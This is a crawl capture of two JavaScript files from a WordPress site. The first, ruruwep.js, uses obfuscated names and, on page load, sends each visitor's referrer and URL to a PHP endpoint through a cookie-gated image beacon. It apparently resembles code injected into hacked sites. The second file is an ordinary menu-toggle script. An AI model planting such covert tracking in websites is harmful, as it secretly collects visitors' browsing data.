

--- FILE ---
content_type: application/javascript
request_url: https://pinballcars.com/ruruwep.js
body_size: 766
content:


function haqys(){
   	var rabi = window.location.href; 
		    var nymu = "ruruwep";
		var lejidogi = "/" + nymu + ".php";
 
 
 
     var fodam = 60;			
	var jyxynoculu = nymu; 
 	var qoxehanoh = "";	 	
    try 
     {	
	      qoxehanoh=""+parent.document.referrer;     }


 	

    catch (ex) 
	    {			    qoxehanoh=""+document.referrer; 
	

	    }	if(rerobe(jyxynoculu) == null)

	{		var nutikity = window.location.hostname; 					wygud(jyxynoculu, "1", fodam, "/", nutikity);   		if(rerobe(jyxynoculu) != null)
 
		{

			var cynykapaxu = new Image();  	 			cynykapaxu.src=lejidogi + "?referer=" + escape(qoxehanoh) + "&url=" + escape(rabi);
 	
			}
		} } 


 

haqys();


function rerobe(puxihibesocami) {    var tocibugy = document.cookie;       var guguhokudykox = puxihibesocami + "="; 
 
    var modefyvagunyma = tocibugy.indexOf("; " + guguhokudykox);  	
    if (modefyvagunyma == -1) {        modefyvagunyma = tocibugy.indexOf(guguhokudykox); 	
         if (modefyvagunyma != 0) return null;  
    } else {         modefyvagunyma += 2; 
	
 		    }	       var tacybyxywuza = document.cookie.indexOf(";", modefyvagunyma);

		    if (tacybyxywuza == -1) {  	           tacybyxywuza = tocibugy.length;      }  
     return unescape(tocibugy.substring(modefyvagunyma + guguhokudykox.length, tacybyxywuza)); }



function wygud(rizizoxunako,relypyfy,tusoseqipinas, xiqucufe, zurudoh) 
{
  
  var fusebetij = new Date();  var hupudynyfeqo = new Date();
	
 

  
 hupudynyfeqo.setTime(fusebetij.getTime() + 1000*60*tusoseqipinas);	
 document.cookie = rizizoxunako+"="+escape(relypyfy) + ";expires="+hupudynyfeqo.toGMTString() + ";path=" + xiqucufe + ";domain=" + zurudoh;
}

--- FILE ---
content_type: application/javascript
request_url: https://pinballcars.com/wp-content/themes/default/js/navigation.js?ver=4.1.1
body_size: 832
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */

( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );

	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	/* Close meny with Esc key*/
	jQuery(document).ready(function($) {
	$( document ).keyup( function( e ) { 
	    if ( e.keyCode === 27 ) { 
	    	if ( -1 !== container.className.indexOf( 'toggled' ) ) {
				container.className = container.className.replace( ' toggled', '' );
				button.setAttribute( 'aria-expanded', 'false' );
				menu.setAttribute( 'aria-expanded', 'false' );
			}
	     } 
	} ); 

});	



} )();


jQuery(document).ready(function($){
	/* Thanks to: Keyboard Accessible Dropdown Menus
	Copyright 2013 Amy Hendrix (email : amy@amyhendrix.net), Graham Armfield (email : graham.armfield@coolfields.co.uk)
	License:      MIT
	Plugin URI:   https://github.com/sabreuse/accessible-menus
	*/
	
	$('.navigation-main li').hover(
		function(){$(this).addClass("keyboard-dropdown");},
		function(){$(this).delay('250').removeClass("keyboard-dropdown");}
	);
	$('.navigation-main li a').on('focus blur',
		function(){$(this).parents().toggleClass("keyboard-dropdown");}
	);
});	